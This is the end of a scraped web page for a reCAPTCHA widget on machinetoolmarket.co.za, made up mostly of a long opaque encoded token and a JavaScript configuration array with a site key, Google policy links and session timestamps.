nCgngUPcOkSMOXckXCjVLDhQ/DjFPDlsOHMcOywojCpsObwoFrMBrDv8KHFMOpwqXCpMKsHsKDZitJSmXDncOWMcObKlgyw7JXw6zDhRlpw5DDgMOswqA2w6kgTWcfKypxwq58wr/Crn0KY8Kyw43CoioRLTXDn2h/CcKSSsOTf2bDu8OQwrRPDsKLIHJuw695w7nDpcO4MyTDqU/Di8K0MUZRwqPDksKnw5fDjMOTwrfCsiI3wr3CjkbCoMOVPyVBWx9XwpfCn8OJwpHCncKhw7Q1bS5LSEkqwprCkm3DimjCp8K6w7/ChsKzaVjCgGjChMOow6vDjsKowr03EhnCqi8RFhzDr8OzPkvCmFbCncO5wp/CvA0Tai52w4zDhFfCvRxrHVslw5rDnTFLViRDOMKHa8ORKDrDksOAZMOZw7ApSkFOwpHCq8O5D8K7HiQrFsOpw4zCl1LCk3ciwqTDucOuwoXCsMOHw4rCqcK7wo0Bw5vDkcKxOsKlwq/Cl1d7wrJhCCnDv8Kyw7/CiMKPDsOAPg3Dq8OlDAPCp0bCucK/w7A0UsKVw6/Dt3zCocKpUxtlNMKcQcOnwo3DjsO4wrMWwqjCp2UGw7LCscKXw6IeSMKVacKYMU3CkcO5HMKjwpkvH3oNHcKkw51AwoRcCMOCHcK/w6PCszbCvsKhI8OZdG/DgcOlf8KYGMKZw494wr3CpcOwfE8MQcOHQR8mw5FKw5ZWRQpcY8OaZxppRMKrGDrDtl7CocKsw6hDw6rCmMKZw7/CucKgZFIIwq5gT8KTASfDlMKlw6VDRwc7wo/Chh/DsHczIcOZwrhSwqBKHcKqQ8O4wrvDh2IfTAp4eG3Dn2LChnfCusOCwprCnsKXGsKxCUxLwpjDjTsmAMKPw7vCiEkhEkvCp1IvwohYM8KYLhrDnsOwL8KfZzh6ay0fPMOyVxzCvsOzw7cNOlIcwqbCimBFwqbDqsO5UhkEawByw51qwo7CscO4w4/Chi7CqMOELsOEwpvCij/DvU7DsScHY8KoVnfDvMOtSsOjwq19woLCqQHChMKdw4Buw5ZYwoDCuD9yFMK8DWg7wrRXw6kRwpjCsikURcOAw7tRwp/DscOBw7fCrzwrUn3Dp8KEwqEjwrLCrglCBcO1XcKdwoZVw44aPAzDv8O4w7XDpz5lwoLChB01wrbDhWMVw7vCmm1aw4I4KDLDrnfDo8KZw5HChMKkwoh/w6HCq8K7QEXDvcKBXsKpwrRYw6wnwofCqkYtwpQsw5fDuyZAw4bDhsObwpxVbCbDvlE1w6jCsRrDo2rCqMKMLcKlXsK5wpfCicKHwofDiMOaIcKWwrTDjsKQw6xPw5hbbyoIZ0UQVsOgdCnCuMKhUcKAw6MlEytcwpRXLMOZB8KMa8OAwoE2wq9dM8OAwpV/FsKuw5wqw5FEWsKDfsK5CcOyETtpwpvCpSfDvcOHwp3CmMKyTcKUEXECHQktfVpOwqYFNVfDtMObwrElIAAIw54WBU3Cg8Ogw6DCpWXCjsOCZMO0BMKxwpMcf8OkeCRCM2t6Xh/ChVfDicKuW8O6w5vCk8O+DATDu8KqG1fDs8KSMQMjA8KwPMO8wqPDpw7Dk8Kxw6HCpcOjwpvDsWB4KhV/[base64]/wo/Dj2PCrHcQw7xsAsO4IcKNwrHDinZLccO5w6zClR9Gw7HCh8KxwrhEwo/CpcKQDSvCtsOGQVoYw6jDisKpw7Ixwr0Uw7/[base64]/Coj99HkkWVcKwJkYBQsOawrlcwpMRw4k5wpwmSDrDrR0yB8O4acKDw43CusOLwobCk2c7c8Oew48mcMO/[base64]/DusOpRcK5PEUewo0iw7nChsOywrPCiMKIw5PCm8Ohwo1kwpceDCd0wptoN8KUw5HCrC86bTQOKMOmwpjDmcKAKm3Dlh7DsQhFR8KHwrbDiMObwqHDumJrwo3CksO6KMOJw6kybS/[base64]/[base64]/CgsKyZ8OpwojDgsK1N8OYK0BWB8KONzbDrmTDpBvCpsKJJMOFPMO8wos/[base64]/DqQkNwpJpwo8cTDMZIcOOUcK0wowpw7IOw6gHQ8OWwow+w4RsfsOIDcKFw4x0w7DCvsKxJ1dXOi3Cu8O3wpnClcOuw7LDvcK3woBNHSTDqsOidsOuw6/ClC0WdMKjw4ITEG3CvcKhworDliLCosOzCQvCjgTCh280VsOWKF/DgsOgw7lUwr/CkVhnFnYTRsKswqMRCsKJw7EeC3jCssKJVnDDp8O8wox/w5PDl8KIw7RyZXUNwrbDoGhsw49QBAViw5rCoMOTw7fDqsK0w7gwwp/CmAoMwobCn8KyOsO3w79GQ8OUGRPCj3vCpcOjw5rChSVzYcOxwoQQAlAURE/CpMKAdV3Dk8KMwq10w4lIen/Dv0U8wpHCs8OJw7PCrcKNwrpdSiFbN2E1JCjCuMOSBFolw4HCgFzCsWI7wq1JwpQSwrLDk8Kuwo8ow7PCosKdwqDDlh/DhzDDlB4SwrBgYjDCncKKwpbDtMKGw7DChcO7VsKbWsO2w7DClW7Cv8KAwpt1woTCiE9Tw4TDmcKvHjYwwofCqjbDvSzCmMO/wqfComEPwpJ4wpPCqcOsD8K/Q8OEfENlJAMZfMKRwqMfw6lZSUAtbcOvIHkSDR3DvCVTYcOxJDwLKsKIA0zCsXHCjn4Uw4RPw7nCicO/w5lcwqXCqR8QJgFJwqfCpcOWw47Chl7CjQPDpMO2wo9vw7rCgRxnwo3CjiHDl8KJw7LDnRsCwrB7w5dfwrvCgUPDtDXDl1vDpcOUdi/DlcKJwrvDnWMowowKKcKGwrhxG8ORB8KMw5vCj8KwFhbDq8K5w7Vhw6l8w7jCrzBJU2HDssO4w7HChz9TZcO0wo7CncK/bhzDrsOJw5oLSsO6woMaasK8w5YrIMKoVhzDpsKpC8OCZXrDiklGw7QGbXnDgsKEwq3CisOYw47DqMK6cEBqw5/DmsK2woIFc3vDgcOYe2rDhcKcaXXDl8OQw7RObMOlQcK8wpQ7V33DmMKAwrPDuDXCn8Kxw5XCv3bDr8KQwoVxdlhuXn0rwqXDvcORThrDgSUhecO9w7c/w50Tw4RfGzXCr8OUHVbCj8KBL8O2wrbDsjlRw5DComV8w6ZhwonDsTDDg8ONw5YEFMKGwrHDlsObw4XCkMKZwqFaITXDjSBwV8OLwqnCpcKEwrzDlcKiw5jClMKYMMKfRhbCgsK+wolAEGJqe8OXYUvCsMKmwqDCvcOxWcK3wr3DpG/DrsKow7DDh2t4wp/CpcKmPMOMacOScVJLPMKZRSx3FgbCvlZyw7EGHAZkO8ORw6/DgH/Dj2zDjsO/KMOuZsKowpPCucKsw7PCpHAMw6x4w5gHblE/wpbDpsKdOWUpRMO3w5kFYcKSw5DDsibDmsO1JcKrcsOhScKJe8Kzw6RlwoRVw4FAw6gnwps1d2LDmwXCtS1dw6orwo01eQXDicKzwozDusKlDVfDpAfDrcKowrfCqDN9w7fDhcKxMsKqQsO4wpDCtmtqwqPDvg3CssOiwr7CncKqJsKXECUPw7/CtHVqwoY/w6tmCmhIXlbDosOJwpZuZzZ5w6HCh0vDuiDDjBx8axZMNw1Sw5Mxw5PDqcOwwo/[base64]/[base64]/DlCfCmcKawoNrD3/DvcOwGsOcScO6ZsKpWDFPw51rw4PClyPCm8ObS3jDt8KLw5XCiMOtdsKeEGYGOMKgw6DDpgw1S3QuwoDDt8O/JMOJMEBKBsO2w5rDm8KKw4xawojDqsKQGQrDtRtzeR4wScO3w6Z1wqDDgVvDrcK7V8OccMOye1hgw5hMdyBuY39Uwrg4w7zDlcO+f8KFwozDiHDCicOcIsObw5RcwpEIw40reWd+ezXDuTl1Z8KtwrFTczXDi8Osd2x/w6tjYcKZD8KuRyE4w4sdEsOSw6/ClMKqKkzCjcO3V0I9w6t3VicaAcK4w7fCshdkKsOXwqvCusKhwrTCoFbCjMOmw53DkcOid8O2wqPDnMOsGMKiwqvDgsOTw5AGR8OFwr41w6XCli5kw6wZw5k8woE6SCfCmBF3w681QMOAZsOBUsKXw4ZmDMKYBcO7wpzDk8OxRMKFw5jCsBAsazTCqG/DjkbCj8Kdwr9lwrkzwoQ/OMKfwpdmw4VgAkrCi8Oewr3CiMOCwoXDs8OvwrrDmHbCo8KSw48Ww44Xw6vDmmLDsC7CqAgTaMOiwpE0wrPDjTDDmDHCuiEVdnHCjwDCtCYww7UdRWzCncOZw5PCr8OewpV2OsOLC8OxDcO2AMKfwo8BwoMRKcOewpkcwq/DviFPLMKTAcOEO8KNURXClMKSaizDrsKxw53Ct3zChC43XcONw4nCnSJYLxltwr3DqMOZwq55wpYEwrfCtWMtw43DicKrwrNIHCrDu8KIDxZoFHDDvcOAw5gTw68qKsKEU37CiUwgVcKqw7/DkVJeE0VOw4bCkBFkwqU3wpzDm0rDlFw1A8KcCWvCmsKzw6oCfCXCpT/CqyMXwozDtcKqKsORw4RewrnCnMKKGy8OCsOMw6/[base64]/CucOQw5jCtcKhP8K0fxUYS8OrwpdVZGjCosONwrrCv1vDhMOfw5TDu8ONEBNwIS/DuB/CgMKlDT3DqT/DjirDtcOOw7FHwrtzw6LDjsKVwpbCnMO8SmPDs8KVw65ZBgoswoQ/I8O0NsKJIMKFwo1Rw63DqMODw7pVeMKrwqnDuwEdworDkcOwQ8K3wrYbLMOPOcKKXcKpX8ONw4LCq3LDsMK9acKBXR/DqQfDok86w5pdw4DDqVHCl3PCtMKxbsODcgnDh8KpP8KYfMOWMQ7CsMO1wrbDmnMLHsOZOsK6w5jDkhPDr8O/[base64]/DtsKsw493YhALdGtvbisYwoTDo8KewpjCr1l3dCYhwqLCoDtCAsOodn5CTcKnL0srDh7CqsOhwqpQOFLDsk7DtUDCo8OcdcORw7ozUMOVw6/DnkfCshrCoQXDhMOPPx5vwrVfwqzCgUXDmx8Nw7ZlCgh6WMKpLsOkwojCosOrewTDscKOZsO1wrYjZ8Ktw4IHw5fDkh8Da8KBWidcVcOYwpx6w4/CrnzCn04DOWLDncKXwpkYwo/CpmbClMK2wpR8w6cSBAjCogpCwqLCgsKjGsKBw4xuw6BRV8OlU3Uxw6zCs1jDusODwoBwCVsBQhjColLCuwQpwp/DuQ3Cs8OuSWHCrcKwFTnCrcK+CgFSw7jDuMOUwo/DnMO7OkseSsKJw59pNFIiw6ciJcKmdsK+w6dWZcKuIEMGVMO/GsKtw5rCosO/w74uaMKbGxbClMObJhjCscKOwoTCon/CgsOfLlYHJcOvw77Doi8Rw4bCt8KeVsOkw74CGMKyFjHCo8K1wovCuwzCsCEcwrsgcFdwwqzCqwRlw4UVwqfCpcK+wrTCrMOXOXMVwrRFwq9YJMKBZ27Chw3DlwpAw7LCt8KdJcKtRFpWwq5Xwo3Dsw8LRkAbOQZ4wrbCpsK2HsO6wq/[base64]/CvjFXwpBFw7clOMOuwpzDrmATNgc8w7MFPydywpfChltxw50kw5pEwol0AsKea3Itwo7DokfCm8OkwpXCpcOdwoZiITDCsGo/w7XCsMOmwrM1woguwq/DoUPDpU3CnMOcdcKiwrU3Rj0rScOBYcOPdTB6I2Z+QcOkLMONasKIw4VSACtawqfCl8K4V8OwGcK/w43CtMKkwp/Ct1rDkG9dQsO7UMO/[base64]/CuMOHMBooRcKgwonDlH9/w5UjWcKuw6TCtcKbwpTCulzCtHNjV3ENf8KwAMK5bMOgc8KNw74mw6MKw6Eia8Opw7V9HsKYTjxacsOVwrQKwqvDhisADidAwpMww6rDtQIJwq/DncOYFR4MOMOvPRHCrjrCl8KhbsK0M0DDonPCrMK7XsKuwplowoTCuMOXHE/Cs8OScWBywpB1QznDk1XDlBfDrgHCkHVMw68Wwoxfw6ZAwrRsw5XDqsOuS8KbVsKOwp7CiMOmwpZCY8OECxnDicKCw43CscKswoQVCDbCgUHClMOiNCYjw5LDh8KKMRLCqE/DpRZXw5LCqcOCaQwKZUwuw4IFw5vCsnwyw7FCasOmw5Y2w7czw7/CsCpmw7tiwqHDphZWEMKBA8OaEUjDlGIddsONwqF1wrzCii8VwrBSwr06esKmw5QOwqvDn8KHwq8SR07Cp3XCn8O0dWDCocO6EHnCj8KewpwpZGgFHxhTw6kwacKMAkV0EzA3McOKNsKPw4RCdjvDkzc9w6Emw4lvwrfCjXDDo8OZZl8YKsOrD0d9AU/DmntvNMKIwq91PsK5bVDDlDd2dVLDlsO/w4bCncKww77CgzXDjcK6WR7Cg8Ovw6bCsMKNw6V0UlEgw44aOcKHwpJLw5EcEcOHFhTDqcKQw5DDoMO1w5bDiTFkwp0ke8Ovwq7DugnCu8KqCsOswpwew6Y5w6IAwoR9QgrDiVYuw68WQsONw61vJcKfQsOHCTBHw77DgATCgU/Co0XDkX7Cq2nDgUIAWD3CnH/CslJJYMONwphJwqpUwp0jwqVrw4JvQMOaK3jDsG1nLcKbwrh1WAIcw7EENsKZwolbw6LCssK9w7gdUMKWwqkQLsOewpHDssOawrXCszRAw4PCmDIPWMK3KsKjGsKXw498w68qw59/YmHCicOuUn3DnMKgAnl4w6DCkStbeHfCjsOaw4xewocXGVBTfsOLwq7CiTzDq8OqU8KgQ8KyFMO/XlDCo8OLw7TDtScMw6zDp8KBwrfDpytuwpHCi8K5wolVw4xnwr/DvkcUPH7CvMOjfcO5w7Z1w47DmTfCjFQzw7lzw5nDshfDnW5rOcOhO1rCl8KIHSXDpRoaA8KDwpHDhcOlXcO1Mnt+wr0OIsK4wp3Cg8KMw4LDnsKNGSdgwofCih8tEsKtw7HDhTdqBXLDtcKdwrtJw6/[base64]/Dt0fDmUNmwoXCvsKPwoLDujDDosKXDC/DvcKrwojCmsO1cAvCpEPCt3kGwrnDp8KuIsKvc8KHw5tTwrrCk8Opwr0mw77Cq8Knw5DDhjrDmWFJTsK1wq0zKH3DkcOAw6HCv8OGwpTDln/DvsOXw7bChinDlMOrw4rCl8O5wrBDUztZCcOkwrwbw495L8OrJyY3V8O0IGbDhcOtJMKOw4zCrw3CjTNDa3VXwrTDlikhW1/CqsKnbS7DqcOew4taFXTDoBfDrcOlw7Ayw6XDrMOITzbDg8Kaw58ofcKqwpTDnsKjcCM1UFLDuFURw5Z+OsKlYsOMwpArwpgtw7nCusOFI8KYw5RTwqzCvsOxwpkcw4XCuSnDnsKQD0NQwqTCsQkcD8K6e8Olw5jCr8OHw5XDinHCoMKxAmZnw6zDlX/Cn07CrVzDpMK6wpUAwrDCvsOiwohbSitIQMOTZUgvwqLCgwgzTT5/SsOMZcOowrfDkjU3wrnDlk5gw7jDusOxwp9XwoTCl3bCmVbCjsKyacKgNsOMw7gLw6Btw6/CpsOzZg9VZmDCgMKSw44Bw5vCvB9uw6Z7EsOFw6LDrcKHQ8KwworDosKxwpJIw5ZxI1JLwoxfAQzCkE7Ds8OXFXXCqGTDrhFqPMO9w6rDkD4QwpPCvMKFO3dfw5rDtMOcV8OPNwnDuzPClVQqwrNObhnCksOww5ALbQjDmzHDvcOgBRzDrcKmKiV+F8KtNx9/[base64]/[base64]/DvzlcwqbCi3fDscKZZsKcw7PDscKVwo3DusOYw6jDnjDCtFBnw5LDh0NqPcOCw4A7w5PCoxjCo8KLccKXw6/DqsKoPsOrwqYqEm3DvcONTD5HJw5tSmQtOXDDucKcB1Mcwr5KwqMsY0VfwpzCocOfd2QrMcKdXBlzc3VWTsOue8KLEMKML8OmwplBw4ESwr0Pwrlgw4JAOE81X3Ilwr5LeUHDhsKvw48/wo3DukjCqCHDucOCwrbChDrDicK9VsK6w5o3wr/[base64]/[base64]/Cj8OhwprDhxUXIgBEwqPCjiXDqsOVICDCsQNow7bDo1jCmywTw7l2wp/Dm8OOwqVgworCnSrDvcOkw70/FgttwpogNMKzw5fCiX3DmH3CmQbCqMOnw7hjwqzDqMK5wqzDrSBdYMOpwqHClMKvwp4wL0LDiMONw6IOU8KAw77CiMOFw4nDr8K3w6zDrT7DhcKXwqJhw7Ulw743EcOLccKgwqsEDcK5w4/DicOLw5QWUBkvJwbDi3fDp0DDshHDjV4SSsOXTMOQFcODeilZwogLDBnDkjPCp8OOb8Kyw67DtTtEwpsWf8OEM8K8wrBtfsK7McKNETpiw5J4ZXt1DcOGwobCnDLCr2xkw6zDp8OFYcOIw7TCmwrDo8OpJcOjOT4xIsOMAUlZwq8Mw6UtwpdKw7ogw7xLZsOKwq0/w7bDv8O3wr0/wqXCp28GVsKLccOWIMKyw6/DnWwBecK3JsKEfVDCnFzDt1vDoVxuakvCsDI0w7XDrwk\\u003d\x22],null,[\x22conf\x22,null,\x226LcW1DUdAAAAAL5Rd0XSZ_h2ADJBJrGILGyeTqpg\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://machinetoolmarket.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225kEnuUBXaANVC8JFm6V2XnEwX5zpKnkRnJFJFsuskXo\\u003d\x22,1,0,null,1,1762826079193,0,0,[85],null,[125,237,13,143,87],\x22RC-Mo1U158gB5OESw\x22,null,null,null,null,null,\x220dAFcWeA4siscAN1eY0mjuxHb1GdykKME5NsxOIlr95QSZV2aUbhblBrrSdWlMLgRKVFKZm86P0Mn6TgSKXUa_PIyr97U-J2ck4Q\x22,1762908879174]");
    </script></body></html>